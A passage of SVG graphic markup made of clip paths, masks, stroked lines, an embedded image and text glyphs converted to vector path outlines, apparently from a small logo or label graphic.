0.000198672 0.501951 L 149.332612 0.501951 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#fe85c1139b)"><g mask="url(#f6e15839a5)"><g transform="matrix(1, 0, 0, 1, 66, 0.000000000000004205)"><g clip-path="url(#a760677c75)"><g clip-path="url(#c0493951b8)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, 0.256586, 106.169518)" fill="none" stroke-linejoin="miter" d="M 0.0020808 0.500105 L 149.334494 0.500105 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#eb151a03b1)"><g mask="url(#86e047f719)"><g transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></g><g mask="url(#d74f38798d)"><g transform="matrix(1, 0, 0, 1, 24, 63)"><g clip-path="url(#4cd25c6791)"><g clip-path="url(#747c0ecad5)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.0645119, 14.120219)"><g><path d="M 0.195312 -0.976562 L 1.003906 -2.796875 C 1.191406 -2.625 1.359375 -2.484375 1.503906 -2.382812 C 1.644531 -2.277344 1.796875 -2.183594 1.953125 -2.09375 C 2.421875 -1.835938 2.847656 -1.703125 3.226562 -1.703125 C 3.625 -1.703125 3.953125 -1.808594 4.203125 -2.015625 C 4.457031 -2.226562 4.582031 -2.5 4.582031 -2.835938 C 4.582031 -3.339844 4.25 -3.671875 3.59375 -3.828125 L 2.875 -4.007812 C 2.511719 -4.105469 2.238281 -4.1875 2.054688 -4.261719 C 1.875 -4.335938 1.6875 -4.433594 1.496094 -4.554688 C 0.820312 -4.988281 0.480469 -5.636719 0.480469 -6.496094 C 0.480469 -7.355469 0.804688 -8.074219 1.453125 -8.65625 C 2.097656 -9.238281 2.902344 -9.527344 3.867188 -9.527344 C 4.066406 -9.527344 4.265625 -9.515625 4.472656 -9.488281 C 4.675781 -9.460938 4.914062 -9.414062 5.1875 -9.339844 C 5.460938 -9.265625 5.671875 -9.199219 5.824219 -9.136719 C 5.976562 -9.074219 6.222656 -8.953125 6.558594 -8.773438 L 6 -7.082031 C 5.828125 -7.183594 5.671875 -7.269531 5.539062 -7.339844 C 5.402344 -7.410156 5.277344 -7.472656 5.152344 -7.523438 C 4.738281 -7.6875 4.382812 -7.769531 4.085938 -7.769531 C 3.714844 -7.769531 3.410156 -7.671875 3.175781 -7.472656 C 2.941406 -7.269531 2.824219 -7.015625 2.824219 -6.703125 C 2.824219 -6.425781 2.941406 -6.210938 3.175781 -6.066406 C 3.316406 -5.96875 3.519531 -5.878906 3.789062 -5.792969 L 4.554688 -5.582031 C 4.910156 -5.488281 5.195312 -5.402344 5.40625 -5.324219 C 5.621094 -5.246094 5.808594 -5.160156 5.972656 -5.0625 C 6.304688 -4.863281 6.558594 -4.589844 6.734375 -4.242188 C 6.914062 -3.894531 7.003906 -3.5 7.003906 -3.058594 C 7.003906 -2.140625 6.65625 -1.371094 5.96875 -0.753906 C 5.277344 -0.140625 4.414062 0.167969 3.371094 0.167969 C 3.136719 0.167969 2.914062 0.15625 2.707031 0.128906 C 2.5 0.105469 2.257812 0.0507812 1.984375 -0.0273438 C 1.710938 -0.105469 1.445312 -0.210938 1.183594 -0.34375 C 0.925781 -0.480469 0.59375 -0.691406 0.195312 -0.976562 Z M 0.195312 -0.976562 "/></g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(7.457181, 14.120219)"><g><path d="M 0.664062 0 L 0.664062 -5.699219 L 2.796875 -6.820312 L 2.796875 0 Z M 0.585938 -8.25 C 0.585938 -8.582031 0.703125 -8.863281 0.9375 -9.097656 C 1.171875 -9.332031 1.453125 -9.449219 1.78125 -9.449219 C 2.121094 -9.449219 2.40625 -9.335938 2.636719 -9.105469 C 2.867188 -8.875 2.980469 -8.59375 2.980469 -8.265625 C 2.980469 -7.933594 2.867188 -7.65625 2.636719 -7.425781 C 2.40625 -7.195312 2.125 -7.082031 1.796875 -7.082031 C 1.464844 -7.082031 1.183594 -7.195312 0.945312 -7.425781 C 0.703125 -7.65625 0.585938 -7.929688 0.585938 -8.25 Z M 0.585938 -8.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(10.919246, 14.120219)"><g><path d="M 0.714844 -5.726562 L 2.757812 -6.832031 L 2.757812 -5.792969 L 3.109375 -6.167969 C 3.308594 -6.34375 3.570312 -6.480469 3.890625 -6.585938 C 4.210938 -6.691406 4.539062 -6.742188 4.867188 -6.742188 C 5.621094 -6.742188 6.238281 -6.515625 6.714844 -6.066406 C 6.914062 -5.867188 7.0625 -5.632812 7.160156 -5.367188 C 7.253906 -5.105469 7.300781 -4.773438 7.300781 -4.375 L 7.300781 0 L 5.152344 0 L 5.152344 -3.773438 C 5.152344 -4.53125 4.800781 -4.90625 4.101562 -4.90625 C 3.734375 -4.90625 3.441406 -4.785156 3.214844 -4.542969 C 2.988281 -4.300781 2.875 -3.988281 2.875 -3.605469 L 2.890625 0 L 0.730469 0 Z M 0.714844 -5.726562 "/></g></g></g></g></g></g><g mask="url(#c7d0cab779)"><g transform="matrix(1, 0, 0, 1, 8, 75)"><g clip-path="url(#9d5ea6e958)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.621621, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -9.382812 L 4.453125 -9.382812 C 5.433594 -9.382812 6.210938 -9.105469 6.792969 -8.550781 C 7.375 -7.996094 7.664062 -7.242188 7.664062 -6.285156 C 7.664062 -5.402344 7.410156 -4.691406 6.898438 -4.152344 C 6.386719 -3.613281 5.703125 -3.34375 4.855469 -3.34375 L 3.070312 -3.34375 L 3.070312 0 Z M 3.070312 -7.574219 L 3.070312 -5.035156 L 4.101562 -5.035156 C 4.992188 -5.035156 5.441406 -5.457031 5.441406 -6.300781 C 5.441406 -6.769531 5.304688 -7.109375 5.035156 -7.328125 C 4.914062 -7.421875 4.789062 -7.488281 4.652344 -7.523438 C 4.519531 -7.558594 4.316406 -7.574219 4.046875 -7.574219 Z M 3.070312 -7.574219 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(8.404757, 13.996627)"><g><path d="M 0.46875 -3.253906 C 0.46875 -4.226562 0.816406 -5.054688 1.515625 -5.746094 C 2.214844 -6.4375 3.058594 -6.78125 4.046875 -6.78125 C 5.035156 -6.78125 5.878906 -6.4375 6.578125 -5.746094 C 7.277344 -5.054688 7.625 -4.226562 7.625 -3.253906 C 7.625 -2.28125 7.277344 -1.449219 6.574219 -0.753906 C 5.871094 -0.0625 5.023438 0.285156 4.035156 0.285156 C 3.054688 0.285156 2.214844 -0.0585938 1.515625 -0.75 C 0.816406 -1.4375 0.46875 -2.273438 0.46875 -3.253906 Z M 4.035156 -4.957031 C 3.59375 -4.957031 3.226562 -4.796875 2.933594 -4.472656 C 2.644531 -4.144531 2.5 -3.738281 2.5 -3.253906 C 2.5 -2.757812 2.640625 -2.351562 2.929688 -2.03125 C 3.214844 -1.710938 3.582031 -1.546875 4.035156 -1.546875 C 4.476562 -1.546875 4.847656 -1.710938 5.140625 -2.03125 C 5.4375 -2.351562 5.582031 -2.757812 5.582031 -3.253906 C 5.582031 -3.738281 5.4375 -4.144531 5.148438 -4.472656 C 4.855469 -4.796875 4.484375 -4.957031 4.035156 -4.957031 Z M 4.035156 -4.957031 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(16.48724, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -5.714844 L 2.757812 -6.832031 L 2.757812 -5.6875 C 2.914062 -5.90625 3.054688 -6.066406 3.183594 -6.175781 C 3.308594 -6.285156 3.472656 -6.386719 3.671875 -6.480469 C 4.007812 -6.636719 4.324219 -6.714844 4.621094 -6.714844 C 4.855469 -6.714844 5.128906 -6.683594 5.441406 -6.625 L 4.878906 -4.566406 C 4.644531 -4.671875 4.453125 -4.722656 4.296875 -4.722656 C 3.984375 -4.722656 3.710938 -4.640625 3.476562 -4.476562 C 3.074219 -4.191406 2.875 -3.699219 2.875 -3.007812 L 2.875 0 Z M 0.714844 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(21.57621, 13.996627)"><g><path d="M -0.0507812 -4.878906 L 3.097656 -9.148438 L 3.097656 -6.574219 L 4.492188 -6.574219 L 3.929688 -4.878906 L 3.097656 -4.878906 L 3.097656 0 L 0.9375 0 L 0.9375 -4.878906 Z M -0.0507812 -4.878906 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(25.715068, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(33.940715, 13.996627)"><g><path d="M 5.347656 -5.921875 L 5.347656 -8.523438 L 7.496094 -9.65625 L 7.496094 0 L 5.453125 0 L 5.453125 -0.730469 L 5.21875 -0.457031 C 5.027344 -0.273438 4.761719 -0.121094 4.425781 0 C 4.085938 0.121094 3.742188 0.183594 3.398438 0.183594 C 2.539062 0.183594 1.835938 -0.144531 1.289062 -0.792969 C 0.742188 -1.445312 0.46875 -2.28125 0.46875 -3.304688 C 0.46875 -4.3125 0.742188 -5.132812 1.296875 -5.773438 C 1.847656 -6.410156 2.554688 -6.730469 3.421875 -6.730469 C 3.597656 -6.730469 3.769531 -6.710938 3.9375 -6.675781 C 4.105469 -6.640625 4.277344 -6.59375 4.453125 -6.527344 C 4.625 -6.460938 4.769531 -6.390625 4.886719 -6.3125 C 5.003906 -6.234375 5.160156 -6.105469 5.347656 -5.921875 Z M 4.0625 -5.0625 C 3.652344 -5.0625 3.320312 -4.90625 3.058594 -4.59375 C 2.796875 -4.28125 2.667969 -3.871094 2.667969 -3.359375 C 2.667969 -2.820312 2.796875 -2.394531 3.058594 -2.074219 C 3.320312 -1.757812 3.671875 -1.601562 4.113281 -1.601562 C 4.945312 -1.601562 5.363281 -2.144531 5.363281 -3.226562 C 5.363281 -3.625 5.34375 -3.914062 5.308594 -4.09375 C 5.277344 -4.269531 5.207031 -4.425781 5.101562 -4.554688 C 4.859375 -4.894531 4.511719 -5.0625 4.0625 -5.0625 Z M 4.0625 -5.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(42.153353, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g></g></g></g><g clip-path="url(#29113fcbd1)"><g mask="url(#51d85ea688)"><g transform="matrix(1, 0, 0, 1, 24, 0.000000000000004205)"><g clip-path="url(#41c7b2e788)"><g fill="#000000" fill-opacity="1"><g transform="translate(2.166761, 32.781098)"><g><path d="M 3.261719 -2.792969 C 3.261719 -3.644531 3.566406 -4.375 4.171875 -4.980469 C 4.777344 -5.585938 5.519531 -5.886719 6.390625 -5.886719 C 7.265625 -5.886719 8.007812 -5.585938 8.613281 -4.980469 C 9.21875 -4.375 9.519531 -3.632812 9.519531 -2.757812 C 9.519531 -1.882812 9.21875 -1.144531 8.613281 -0.539062 C 8.007812 0.0664062 7.257812 0.371094 6.359375 0.371094 C 5.484375 0.371094 4.75 0.0625 4.15625 -0.554688 C 3.5625 -1.171875 3.261719 -1.917969 3.261719 -2.792969 Z M -0.269531 -22.609375 L 1.414062 -23.484375 C 3.183594 -24.3125 4.910156 -24.730469 6.59375 -24.730469 C 8.726562 -24.730469 10.464844 -24.144531 11.808594 -22.980469 C 13.15625 -21.8125 13.828125 -20.289062 13.828125 -18.402344 C 13.828125 -17.707031 13.691406 -16.984375 13.425781 -16.234375 C 13.15625 -15.480469 12.808594 -14.847656 12.382812 -14.332031 C 12.113281 -14.019531 11.628906 -13.480469 10.933594 -12.71875 L 9.789062 -11.472656 C 9.273438 -10.867188 8.945312 -10.390625 8.796875 -10.042969 C 8.652344 -9.695312 8.578125 -9.253906 8.578125 -8.714844 L 8.648438 -7.503906 L 4.339844 -7.503906 C 4.25 -8.152344 4.207031 -8.738281 4.207031 -9.253906 C 4.207031 -9.789062 4.261719 -10.238281 4.375 -10.597656 C 4.441406 -11.023438 4.574219 -11.421875 4.777344 -11.792969 C 4.980469 -12.164062 5.339844 -12.660156 5.855469 -13.289062 C 6.929688 -14.589844 7.648438 -15.554688 8.007812 -16.183594 C 8.367188 -16.8125 8.546875 -17.394531 8.546875 -17.933594 C 8.546875 -18.671875 8.28125 -19.296875 7.753906 -19.800781 C 7.226562 -20.304688 6.570312 -20.558594 5.785156 -20.558594 C 5.25 -20.558594 4.695312 -20.457031 4.121094 -20.253906 C 3.550781 -20.050781 3.09375 -19.84375 2.757812 -19.632812 C 2.421875 -19.417969 1.90625 -19.03125 1.210938 -18.472656 Z M -0.269531 -22.609375 "/></g></g></g></g></g></g></g></svg>